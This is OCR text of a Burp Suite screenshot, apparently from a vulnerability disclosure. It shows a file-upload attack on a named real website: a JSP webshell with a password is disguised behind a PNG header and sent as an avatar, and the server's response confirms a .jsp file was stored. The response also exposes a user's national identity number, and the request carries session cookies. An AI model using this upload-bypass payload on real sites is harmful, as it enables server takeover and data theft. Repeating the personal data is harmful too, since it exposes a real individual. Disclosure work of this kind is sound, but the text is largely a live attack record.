 Burp Suite Professional v1.6.38 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://www.wjasset.com ?
Request
Raw Params Headers Hex
POST /wanjia-web/json/space!uploadPic HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application, application/xaml+xml, application/x-ms-xbap, */*
Referer: http://www.wjasset.com/wanjia-web/space/space!open
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/8.0; .NET4.0C; .NET4.0E; .NET CLR
2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Content-Type: multipart/form-data; boundary=---------------------------7e032c520428
Accept-Encoding: gzip, deflate
Content-Length: 9211
Host: www.wjasset.com
Pragma: no-cache
Cookie: Hm_lvt_8e02827b20affe2b0f7287160d3cf8d6=1460375284; Hm_lpvt_8e02827b20affe2b0f7287160d3cf8d6=1460375371;
_ga=GA1.2.1620914724.1460375284; __utma=215363665.1620914724.1460375284.1460375285.1460375285.1;
__utmb=215363665.7.10.1460375285; __utmc=215363665;
__utmz=215363665.1460375285.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
JSESSIONID=PjhRXLVbVLdw7DNNrp8TQ8bJg43yQsyFCLsyrmtgLGPpX32NfHRJ!-1752546237;
WEB_SAFETOKEN=11f6e6988dc64d08a1b703066fd905b6
Connection: close
-----------------------------7e032c520428
Content-Disposition: form-data; name="websiteuserBean.nickName"
-----------------------------7e032c520428
Content-Disposition: form-data; name="myFile"; filename="QQ截图20160411195925.jsp"
Content-Type: image/x-png
PNG
IHDR \ L ! IDATx 1 0 g DA } > ^ D
b .@ p " 1\ D b .@ p " 1\ D
b .@ p " 1\ D b .@ p " 1\ D
b .@ p " 1\ D b .@ p " 1\ D
b .@ p " 1\ D b .@ p " 1\ D
b .@ p " 1\ D r z j#
IEND B`
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "xxoo";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.7.6
Date: Mon, 11 Apr 2016 12:31:13 GMT
Content-Type: text/html;charset=utf-8;charset=UTF-8
Content-Length: 1050
Connection: close
Cache-Control: no-cache
Pragma: No-cache
Expires: 0
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
{"result":"success","loginStatus":{"loginStatus":"1","spaceStatus":"1"},"fileInfo":{"size":8308,"height":76,"w
idth":348},"loginUser":{"authType":null,"avatar":"\/upload\/bloghead\/ct_QQ20160411195925_20160411-202220564.p
ng","canlogin":null,"countOfMyFans":0,"countOfMyFollow":0,"createTime":null,"custType":null,"custno":null,"fan
sCount":0,"favailablescore":null,"followCount":0,"forbiddenPost":"0","forbiddenReply":"0","freezeScore":null,"
groth":0,"id":"a69e38df01a44bcf95e649ea3a149e48","identityNo":"51102319870629287x","identityType":"0","investS
tyle":"无经验\/偏股基金\/增值\/短期（6个月以内）","isFans":false,"lastlogintime":null,"memo":null,"msgCount":0,
"msnNo":null,"nameStatus":null,"nextVipLevelText":null,"nextVipLevelneedValue":0,"nickName":"呵呵","password":
null,"philosophy":"dasda是","privateLetter":null,"qqNo":null,"score":null,"spaceStatus":null,"status":null,"to
tallogin":0,"updateTime":null,"vipLevel":null,"vipLevelText":null,"wrong":0},"fileUrl":"\/upload\/bloghead\/QQ
20160411195925_20160411-202751846.jsp"}
43
? < + > Type a search term 0 matches
www.wooyun.org
1,336 bytes | 312 millis